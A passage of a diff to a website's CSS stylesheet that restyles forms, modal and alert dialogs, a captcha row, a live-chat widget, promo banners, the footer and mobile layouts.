+    background: linear-gradient(90deg, var(--green), var(--teal))
 }
 
 .u-fill.med {
-    background: var(--amber)
-}
-
-.u-fill.high {
-    background: var(--red)
+    background: linear-gradient(90deg, var(--amber), var(--pink))
 }
 
 .usage-row .u-val {
-    font-size: .62rem;
+    font-size: .6rem;
     color: var(--t2);
     font-family: 'JetBrains Mono', monospace;
-    width: 50px;
+    width: 45px;
     text-align: right
 }
 
-/* ===== DATA FORM ===== */
+/* FORMS */
 .form-section {
-    padding: 4rem 0
+    padding: 4.5rem 0
 }
 
 .form-box {
     background: var(--card);
     border: 1px solid var(--border);
     border-radius: var(--r);
-    padding: 1.75rem;
-    max-width: 560px
+    padding: 2rem;
+    max-width: 540px
 }
 
 .form-box .form-desc {
-    font-size: .78rem;
-    color: var(--t3);
-    margin-bottom: 1.25rem;
-    line-height: 1.6
+    font-size: .75rem;
+    color: var(--t3);
+    margin-bottom: 1.5rem;
+    line-height: 1.65
 }
 
 .form-group {
-    margin-bottom: .85rem
+    margin-bottom: 1rem;
+    position: relative
 }
 
 .form-group label {
     display: block;
-    font-size: .7rem;
+    font-size: .68rem;
     color: var(--t2);
-    margin-bottom: .3rem;
-    font-weight: 500
+    margin-bottom: .35rem;
+    font-weight: 500;
+    transition: .2s;
+    letter-spacing: .2px
 }
 
 .form-group input,
-.form-group textarea {
+.form-group textarea,
+.form-group select {
     width: 100%;
     background: var(--bg);
     border: 1px solid var(--border);
     border-radius: var(--rs);
-    padding: .5rem .65rem;
+    padding: .55rem .7rem;
     font-size: .78rem;
     color: var(--t1);
     font-family: 'Inter', sans-serif;
     outline: none;
-    transition: .2s;
+    transition: .3s var(--ease);
     resize: vertical
 }
 
 .form-group input:focus,
-.form-group textarea:focus {
-    border-color: var(--accent)
+.form-group textarea:focus,
+.form-group select:focus {
+    border-color: var(--accent);
+    box-shadow: 0 0 0 3px var(--accent-g)
+}
+
+.form-group input:hover,
+.form-group textarea:hover {
+    border-color: var(--border-h)
 }
 
 .form-group input::placeholder,
@@ -1265,8 +1545,15 @@
     color: var(--t3)
 }
 
+.form-group .input-hint {
+    font-size: .58rem;
+    color: var(--t3);
+    margin-top: .25rem;
+    display: block
+}
+
 .form-submit {
-    padding: .55rem 1.25rem;
+    padding: .6rem 1.35rem;
     background: var(--red);
     color: #fff;
     border: none;
@@ -1275,68 +1562,309 @@
     font-weight: 600;
     cursor: pointer;
     font-family: 'Inter', sans-serif;
-    transition: .2s;
-    margin-top: .35rem
+    transition: .3s var(--ease);
+    display: inline-flex;
+    align-items: center;
+    gap: .3rem
 }
 
 .form-submit:hover {
-    opacity: .85;
-    transform: translateY(-1px)
+    transform: translateY(-2px);
+    box-shadow: 0 4px 16px rgba(239, 68, 68, .2)
 }
 
 .form-success {
     display: none;
-    padding: .85rem;
+    padding: 1rem;
     background: rgba(34, 197, 94, .06);
     border: 1px solid rgba(34, 197, 94, .12);
     border-radius: var(--rs);
     color: var(--green);
     font-size: .78rem;
+    text-align: center
+}
+
+/* MODAL */
+.modal-overlay {
+    position: fixed;
+    inset: 0;
+    z-index: 2000;
+    background: rgba(0, 0, 0, .65);
+    backdrop-filter: blur(12px);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    opacity: 0;
+    visibility: hidden;
+    transition: .35s var(--ease);
+    padding: 1rem
+}
+
+.modal-overlay.open {
+    opacity: 1;
+    visibility: visible
+}
+
+.modal-box {
+    background: var(--bg2);
+    border: 1px solid var(--border);
+    border-radius: var(--r);
+    padding: 1.75rem;
+    max-width: 460px;
+    width: 100%;
+    max-height: 90vh;
+    overflow-y: auto;
+    transform: scale(.93) translateY(15px);
+    transition: .4s var(--ease)
+}
+
+.modal-overlay.open .modal-box {
+    transform: scale(1) translateY(0)
+}
+
+.modal-box h3 {
+    font-size: 1rem;
+    color: var(--t1);
+    font-weight: 700;
+    margin-bottom: .3rem;
+    display: flex;
+    align-items: center;
+    gap: .4rem
+}
+
+.modal-box .modal-desc {
+    font-size: .72rem;
+    color: var(--t3);
+    margin-bottom: 1.25rem;
+    line-height: 1.5
+}
+
+.modal-success {
+    display: none;
+    padding: 1rem;
+    background: rgba(34, 197, 94, .06);
+    border: 1px solid rgba(34, 197, 94, .12);
+    border-radius: var(--rs);
+    color: var(--green);
+    font-size: .78rem;
+    text-align: center
+}
+
+.captcha-row {
+    display: flex;
+    gap: .5rem;
+    align-items: center;
+    margin-bottom: .6rem
+}
+
+.captcha-row canvas {
+    border: 1px solid var(--border);
+    border-radius: var(--rs)
+}
+
+.captcha-row button {
+    background: var(--glass);
+    border: 1px solid var(--border);
+    color: var(--t2);
+    border-radius: var(--rs);
+    width: 34px;
+    height: 34px;
+    cursor: pointer;
+    font-size: .75rem;
+    transition: .3s
+}
+
+.captcha-row button:hover {
+    color: var(--t1);
+    background: var(--card-h);
+    transform: rotate(180deg)
+}
+
+.modal-btns {
+    display: flex;
+    gap: .5rem;
+    margin-top: .75rem
+}
+
+.modal-btns .form-submit {
+    flex: 1;
+    justify-content: center
+}
+
+.modal-btns .btn-cancel {
+    flex: 0;
+    padding: .6rem 1.1rem;
+    background: var(--glass);
+    color: var(--t2);
+    border: 1px solid var(--border);
+    border-radius: var(--rs);
+    font-size: .78rem;
+    font-weight: 500;
+    cursor: pointer;
+    font-family: 'Inter', sans-serif;
+    transition: .3s;
+    white-space: nowrap
+}
+
+.modal-btns .btn-cancel:hover {
+    color: var(--t1);
+    border-color: var(--border-h)
+}
+
+/* ALERT MODAL */
+.alert-overlay {
+    position: fixed;
+    inset: 0;
+    z-index: 2000;
+    background: rgba(0, 0, 0, .55);
+    backdrop-filter: blur(10px);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    opacity: 0;
+    visibility: hidden;
+    transition: .35s var(--ease);
+    padding: 1rem
+}
+
+.alert-overlay.open {
+    opacity: 1;
+    visibility: visible
+}
+
+.alert-box {
+    background: var(--bg2);
+    border: 1px solid var(--border);
+    border-radius: var(--r);
+    padding: 2rem;
+    max-width: 380px;
+    width: 100%;
     text-align: center;
-    margin-top: .75rem
-}
-
-/* ===== LIVE CHAT ===== */
+    transform: scale(.9) translateY(15px);
+    transition: .4s var(--ease)
+}
+
+.alert-overlay.open .alert-box {
+    transform: scale(1) translateY(0)
+}
+
+.alert-icon {
+    font-size: 2rem;
+    margin-bottom: .75rem;
+    display: block
+}
+
+.alert-title {
+    font-size: 1rem;
+    font-weight: 700;
+    color: var(--t1);
+    margin-bottom: .4rem
+}
+
+.alert-desc {
+    font-size: .75rem;
+    color: var(--t3);
+    line-height: 1.6;
+    margin-bottom: 1.25rem
+}
+
+.alert-btns {
+    display: flex;
+    gap: .5rem;
+    justify-content: center
+}
+
+.alert-btn {
+    padding: .55rem 1.1rem;
+    border-radius: var(--rs);
+    font-size: .75rem;
+    font-weight: 600;
+    cursor: pointer;
+    font-family: 'Inter', sans-serif;
+    transition: .3s var(--ease);
+    border: none
+}
+
+.alert-btn-primary {
+    background: var(--amber);
+    color: var(--bg)
+}
+
+.alert-btn-primary:hover {
+    transform: translateY(-1px);
+    box-shadow: 0 4px 12px rgba(251, 191, 36, .2)
+}
+
+.alert-btn-secondary {
+    background: var(--glass);
+    color: var(--t2);
+    border: 1px solid var(--border)
+}
+
+.alert-btn-secondary:hover {
+    color: var(--t1);
+    border-color: var(--border-h)
+}
+
+.alert-btn-danger {
+    background: var(--red);
+    color: #fff
+}
+
+.alert-btn-danger:hover {
+    transform: translateY(-1px);
+    box-shadow: 0 4px 12px rgba(239, 68, 68, .2)
+}
+
+/* CHAT */
 .chat-toggle {
     position: fixed;
     bottom: 1.25rem;
     right: 1.25rem;
     z-index: 900;
-    width: 44px;
-    height: 44px;
+    width: 46px;
+    height: 46px;
     background: var(--t1);
     border: none;
     border-radius: 50%;
     color: var(--bg);
     font-size: 1rem;
     cursor: pointer;
-    box-shadow: 0 4px 16px rgba(0, 0, 0, .4);
-    transition: .3s var(--ease);
+    box-shadow: 0 4px 20px rgba(0, 0, 0, .4);
+    transition: .4s var(--ease);
     display: flex;
     align-items: center;
     justify-content: center
 }
 
 .chat-toggle:hover {
-    transform: scale(1.05)
+    transform: scale(1.08);
+    box-shadow: 0 6px 24px rgba(0, 0, 0, .5)
+}
+
+.chat-toggle.active {
+    background: var(--accent);
+    color: #fff;
+    transform: rotate(90deg)
 }
 
 .chat-panel {
     position: fixed;
-    bottom: 4.5rem;
+    bottom: 5rem;
     right: 1.25rem;
     z-index: 900;
-    width: 300px;
+    width: 320px;
     background: var(--bg2);
     border: 1px solid var(--border);
     border-radius: var(--r);
     overflow: hidden;
-    transform: scale(.9) translateY(10px);
+    transform: scale(.92) translateY(12px);
     opacity: 0;
     visibility: hidden;
-    transition: .3s var(--ease);
-    display: flex;
-    flex-direction: column
+    transition: .4s var(--ease);
+    display: flex;
+    flex-direction: column;
+    box-shadow: 0 12px 40px rgba(0, 0, 0, .5)
 }
 
 .chat-panel.open {
@@ -1346,7 +1874,7 @@
 }
 
 .chat-head {
-    padding: .7rem .85rem;
+    padding: .65rem .85rem;
     background: var(--bg3);
     border-bottom: 1px solid var(--border);
     display: flex;
@@ -1354,54 +1882,103 @@
     justify-content: space-between
 }
 
-.chat-head h4 {
-    font-size: .8rem;
+.chat-head-left {
+    display: flex;
+    align-items: center;
+    gap: .4rem
+}
+
+.chat-head-left .chat-avatar {
+    width: 24px;
+    height: 24px;
+    background: var(--accent);
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: .6rem;
+    color: #fff;
+    font-weight: 700
+}
+
+.chat-head-left h4 {
+    font-size: .78rem;
     color: var(--t1);
     font-weight: 600
 }
 
-.chat-head span {
-    font-size: .6rem;
-    color: var(--green)
+.chat-status {
+    font-size: .55rem;
+    padding: .1rem .35rem;
+    border-radius: 100px;
+    font-weight: 600;
+    display: inline-flex;
+    align-items: center;
+    gap: .2rem
+}
+
+.chat-status::before {
+    content: '';
+    width: 4px;
+    height: 4px;
+    border-radius: 50%
+}
+
+.chat-status-online {
+    background: rgba(34, 197, 94, .08);
+    color: var(--green);
+    border: 1px solid rgba(34, 197, 94, .12)
+}
+
+.chat-status-online::before {
+    background: var(--green);
+    animation: pulse 2s infinite
 }
 
 .chat-body {
     padding: .85rem;
-    min-height: 180px;
+    min-height: 200px;
+    max-height: 300px;
     display: flex;
     flex-direction: column;
-    gap: .6rem
+    gap: .6rem;
+    overflow-y: auto
 }
 
 .chat-preform {
     display: flex;
     flex-direction: column;
-    gap: .5rem
+    gap: .55rem
 }
 
 .chat-preform label {
-    font-size: .65rem;
-    color: var(--t3);
-    font-weight: 500
-}
-
-.chat-preform input {
+    font-size: .62rem;
+    color: var(--t3);
+    font-weight: 500;
+    letter-spacing: .2px
+}
+
+.chat-preform input,
+.chat-preform select {
     background: var(--bg);
     border: 1px solid var(--border);
     border-radius: 6px;
-    padding: .4rem .55rem;
+    padding: .42rem .55rem;
     font-size: .72rem;
     color: var(--t1);
     outline: none;
-    font-family: 'Inter', sans-serif
-}
-
-.chat-preform input:focus {
-    border-color: var(--accent)
+    font-family: 'Inter', sans-serif;
+    transition: .3s
+}
+
+.chat-preform input:focus,
+.chat-preform select:focus {
+    border-color: var(--accent);
+    box-shadow: 0 0 0 3px var(--accent-g)
 }
 
 .chat-start-btn {
-    padding: .4rem;
+    padding: .45rem;
     background: var(--t1);
     color: var(--bg);
     border: none;
@@ -1410,12 +1987,19 @@
     font-weight: 600;
     cursor: pointer;
     margin-top: .2rem;
-    font-family: 'Inter', sans-serif
+    font-family: 'Inter', sans-serif;
+    transition: .3s
+}
+
+.chat-start-btn:hover {
+    transform: translateY(-1px);
+    box-shadow: 0 4px 12px rgba(0, 0, 0, .3)
 }
 
 .chat-connecting {
     text-align: center;
-    padding: 1.5rem .85rem
+    padding: 1.5rem .85rem;
+    display: none
 }
 
 .chat-connecting .spin {
@@ -1462,11 +2046,111 @@
     }
 }
 
+.chat-msgs {
+    display: none;
+    flex-direction: column;
+    gap: .4rem;
+    min-height: 200px;
+    max-height: 300px;
+    overflow-y: auto;
+    padding: .2rem 0
+}
+
+.chat-msg {
+    padding: .4rem .6rem;
+    border-radius: 8px;
+    font-size: .72rem;
+    max-width: 85%;
+    word-wrap: break-word;
+    animation: msgIn .3s var(--ease)
+}
+
+@keyframes msgIn {
+    from {
+        opacity: 0;
+        transform: translateY(6px) scale(.95)
+    }
+
+    to {
+        opacity: 1;
+        transform: translateY(0) scale(1)
+    }
+}
+
+.chat-user {
+    background: var(--accent);
+    color: #fff;
+    align-self: flex-end;
+    border-bottom-right-radius: 3px
+}
+
+.chat-agent {
+    background: var(--glass);
+    border: 1px solid var(--border);
+    color: var(--t1);
+    align-self: flex-start;
+    border-bottom-left-radius: 3px
+}
+
+.chat-system {
+    background: rgba(59, 130, 246, .06);
+    border: 1px solid rgba(59, 130, 246, .1);
+    color: var(--accent-l);
+    align-self: center;
+    font-size: .62rem;
+    text-align: center;
+    border-radius: 100px;
+    padding: .25rem .6rem
+}
+
+.chat-typing {
+    align-self: flex-start;
+    padding: .4rem .6rem;
+    background: var(--glass);
+    border: 1px solid var(--border);
+    border-radius: 8px;
+    display: none;
+    gap: 3px;
+    align-items: center
+}
+
+.chat-typing span {
+    width: 4px;
+    height: 4px;
+    background: var(--t3);
+    border-radius: 50%;
+    animation: typingDot 1.4s infinite
+}
+
+.chat-typing span:nth-child(2) {
+    animation-delay: .2s
+}
+
+.chat-typing span:nth-child(3) {
+    animation-delay: .4s
+}
+
+@keyframes typingDot {
+
+    0%,
+    60%,
+    100% {
+        opacity: .3;
+        transform: translateY(0)
+    }
+
+    30% {
+        opacity: 1;
+        transform: translateY(-3px)
+    }
+}
+
 .chat-footer {
-    padding: .55rem .85rem;
+    padding: .55rem .75rem;
     border-top: 1px solid var(--border);
     display: flex;
-    gap: .4rem
+    gap: .35rem;
+    background: var(--bg3)
 }
 
 .chat-footer input {
@@ -1474,11 +2158,16 @@
     background: var(--bg);
     border: 1px solid var(--border);
     border-radius: 6px;
-    padding: .35rem .55rem;
+    padding: .38rem .55rem;
     font-size: .72rem;
     color: var(--t1);
     outline: none;
-    font-family: 'Inter', sans-serif
+    font-family: 'Inter', sans-serif;
+    transition: .3s
+}
+
+.chat-footer input:focus {
+    border-color: var(--accent)
 }
 
 .chat-footer button {
@@ -1486,27 +2175,39 @@
     color: var(--bg);
     border: none;
     border-radius: 6px;
-    padding: .35rem .6rem;
-    font-size: .7rem;
-    cursor: pointer
-}
-
-/* MICRO PROMO */
+    padding: .38rem .6rem;
+    font-size: .65rem;
+    cursor: pointer;
+    transition: .3s
+}
+
+.chat-footer button:hover:not(:disabled) {
+    background: var(--accent);
+    color: #fff
+}
+
+.chat-footer button:disabled,
+.chat-footer input:disabled {
+    opacity: .4;
+    cursor: not-allowed
+}
+
+/* PROMO */
 .micro-promo {
     padding: .4rem 0;
-    opacity: .15;
-    transition: opacity .3s
+    opacity: .12;
+    transition: opacity .4s
 }
 
 .micro-promo:hover {
-    opacity: .4
+    opacity: .35
 }
 
 .micro-promo-inner {
     display: inline-flex;
     align-items: center;
     gap: .4rem;
-    font-size: .55rem;
+    font-size: .52rem;
     color: var(--t3);
     text-decoration: none;
     padding: .2rem .4rem;
@@ -1524,10 +2225,192 @@
     object-fit: cover
 }
 
+/* PROMO BANNER */
+.promo-section {
+    padding: 1rem 0 0
+}
+
+.promo-banner {
+    display: block;
+    position: relative;
+    border-radius: var(--r);
+    overflow: hidden;
+    text-decoration: none;
+    border: 1px solid rgba(239, 68, 68, .15);
+    background: rgba(239, 68, 68, .02);
+    transition: .5s var(--ease);
+    min-height: 200px
+}
+
+.promo-banner:hover {
+    border-color: rgba(239, 68, 68, .25);
+    transform: translateY(-3px);
+    box-shadow: 0 12px 40px rgba(239, 68, 68, .08)
+}
+
+.promo-bg {
+    position: absolute;
+    inset: 0;
+    pointer-events: none;
+    overflow: hidden
+}
+
+.promo-grid-lines {
+    position: absolute;
+    inset: 0;
+    background-image: linear-gradient(rgba(239, 68, 68, .03) 1px, transparent 1px), linear-gradient(90deg, rgba(239, 68, 68, .03) 1px, transparent 1px);
+    background-size: 40px 40px;
+    animation: gridDrift 20s linear infinite
+}
+
+@keyframes gridDrift {
+    to {
+        background-position: 40px 40px
+    }
+}
+
+.promo-glow {
+    position: absolute;
+    top: -50%;
+    left: 50%;
+    transform: translateX(-50%);
+    width: 400px;
+    height: 400px;
+    background: radial-gradient(circle, rgba(239, 68, 68, .08), transparent 70%);
+    animation: glowPulse 4s ease-in-out infinite
+}
+
+@keyframes glowPulse {
+
+    0%,
+    100% {
+        opacity: .6;
+        transform: translateX(-50%) scale(1)
+    }
+
+    50% {
+        opacity: 1;
+        transform: translateX(-50%) scale(1.15)
+    }
+}
+
+.promo-content {
+    position: relative;
+    z-index: 2;
+    padding: 2rem 2.25rem
+}
+
+.promo-badges {
+    display: flex;
+    gap: .4rem;
+    margin-bottom: .75rem
+}
+
+.promo-badge-new {
+    font-size: .5rem;
+    padding: .15rem .5rem;
+    background: var(--red);
+    color: #fff;
+    border-radius: 100px;
+    font-weight: 800;
+    letter-spacing: 1.5px;
+    text-transform: uppercase
+}
+
+.promo-badge-hot {
+    font-size: .5rem;
+    padding: .15rem .5rem;
+    background: rgba(251, 191, 36, .1);
+    color: var(--amber);
+    border: 1px solid rgba(251, 191, 36, .15);
+    border-radius: 100px;
+    font-weight: 700;
+    letter-spacing: .5px
+}
+
+.promo-title {
+    font-size: 1.6rem;
+    font-weight: 800;
+    color: var(--t1);
+    letter-spacing: -1px;
+    margin-bottom: .4rem;
+    background: linear-gradient(135deg, var(--t1), var(--red));
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+    background-clip: text
+}
+
+.promo-desc {
+    font-size: .8rem;
+    color: var(--t2);
+    max-width: 500px;
+    line-height: 1.65;
+    margin-bottom: 1rem
+}
+
+.promo-features {
+    display: flex;
+    flex-wrap: wrap;
+    gap: .35rem;
+    margin-bottom: 1.25rem
+}
+
+.promo-features span {
+    font-size: .62rem;
+    padding: .22rem .5rem;
+    background: rgba(255, 255, 255, .03);
+    border: 1px solid var(--border);
+    border-radius: 100px;
+    color: var(--t3);
+    display: inline-flex;
+    align-items: center;
+    gap: .25rem;
+    transition: .3s
+}
+
+.promo-features span i {
+    font-size: .55rem;
+    color: var(--red)
+}
+
+.promo-banner:hover .promo-features span {
+    border-color: var(--border-h)
+}
+
+.promo-cta {
+    display: flex;
+    align-items: center;
+    gap: 1rem
+}
+
+.promo-cta-btn {
+    display: inline-flex;
+    align-items: center;
+    gap: .35rem;
+    padding: .5rem 1.1rem;
+    background: var(--red);
+    color: #fff;
+    border-radius: var(--rs);
+    font-size: .78rem;
+    font-weight: 700;
+    transition: .3s var(--ease)
+}
+
+.promo-banner:hover .promo-cta-btn {
+    box-shadow: 0 4px 16px rgba(239, 68, 68, .25);
+    transform: translateY(-1px)
+}
+
+.promo-price {
+    font-size: .72rem;
+    color: var(--t3);
+    font-family: 'JetBrains Mono', monospace
+}
+
 /* FOOTER */
 footer {
     border-top: 1px solid var(--border);
-    padding: 1.75rem 0;
+    padding: 2rem 0;
     position: relative;
     z-index: 1
 }
@@ -1539,31 +2422,32 @@
 }
 
 footer p {
-    font-size: .7rem;
+    font-size: .68rem;
     color: var(--t3)
 }
 
 footer .f-links {
     display: flex;
-    gap: .5rem
+    gap: .55rem
 }
 
 footer .f-links a {
     color: var(--t3);
-    font-size: .85rem;
-    transition: .2s;
+    font-size: .8rem;
+    transition: .3s;
     text-decoration: none
 }
 
 footer .f-links a:hover {
-    color: var(--t2)
+    color: var(--t1);
+    transform: translateY(-2px)
 }
 
 /* REVEAL */
 .rv {
     opacity: 0;
-    transform: translateY(20px);
-    transition: opacity .6s var(--ease), transform .6s var(--ease)
+    transform: translateY(25px);
+    transition: opacity .7s var(--ease), transform .7s var(--ease)
 }
 
 .rv.vis {
@@ -1571,15 +2455,53 @@
     transform: translateY(0)
 }
 
-/* ===== MOBILE ===== */
+.rv-d1 {
+    transition-delay: .05s
+}
+
+.rv-d2 {
+    transition-delay: .1s
+}
+
+.rv-d3 {
+    transition-delay: .15s
+}
+
+.rv-d4 {
+    transition-delay: .2s
+}
+
+/* MOBILE */
 @media(max-width:768px) {
+    .promo-content {
+        padding: 1.25rem
+    }
+
+    .promo-title {
+        font-size: 1.2rem
+    }
+
+    .promo-desc {
+        font-size: .72rem
+    }
+
+    .promo-cta {
+        flex-direction: column;
+        align-items: flex-start;
+        gap: .5rem
+    }
+
+    .promo-features {
+        gap: .25rem
+    }
+
     .hero h1 {
-        font-size: 1.9rem;
+        font-size: 2rem;
         letter-spacing: -1px
     }
 
     .hero-sub {
-        font-size: .85rem
+        font-size: .82rem
     }
 
     .stats-bar {
@@ -1587,7 +2509,8 @@
     }
 
     .p-grid,
-    .price-grid {
+    .price-grid,
+    .db-grid {
         grid-template-columns: 1fr
     }
 
@@ -1601,7 +2524,7 @@
 
     .api-steps {
         flex-direction: column;
-        gap: .75rem
+        gap: .5rem
     }
 
     .api-features {
@@ -1611,7 +2534,7 @@
     .nav-l {
         display: none;
         position: fixed;
-        top: 56px;
+        top: 54px;
         left: 0;
         right: 0;
         bottom: 0;
@@ -1620,7 +2543,7 @@
         flex-direction: column;
         align-items: center;
         justify-content: center;
-        gap: .2rem;
+        gap: .1rem;
         z-index: 999
     }
 
@@ -1630,7 +2553,7 @@
 
     .nav-l a {
         font-size: 1rem;
-        padding: .65rem 1.25rem
+        padding: .7rem 1.25rem
     }
 
     .mob-btn {
@@ -1642,7 +2565,7 @@
     }
 
     .section {
-        padding: 3rem 0
+        padding: 3.5rem 0
     }
 
     .s-title {
@@ -1658,7 +2581,7 @@
     .chat-panel {
         width: calc(100% - 1.5rem);
         right: .75rem;
-        bottom: 4rem
+        bottom: 4.5rem
     }
 
     .hero-actions {
@@ -1675,21 +2598,29 @@
     }
 
     .intro-word {
-        font-size: 2.4rem
+        font-size: 2.6rem
     }
 
     .rate-table {
-        font-size: .62rem
+        font-size: .6rem
+    }
+
+    .modal-btns {
+        flex-direction: column
+    }
+
+    .alert-box {
+        padding: 1.5rem
     }
 }
 
 @media(max-width:480px) {
     .hero h1 {
-        font-size: 1.6rem
+        font-size: 1.7rem
     }
 
     .stats-bar {
-        gap: .4rem
+        gap: .35rem
     }
 
     .stat-item h4 {
@@ -1699,4 +2630,8 @@
     .gh-grid {
         grid-template-columns: 1fr
     }
-}
+
+    .db-meta {
+        gap: .4rem
+    }
+}
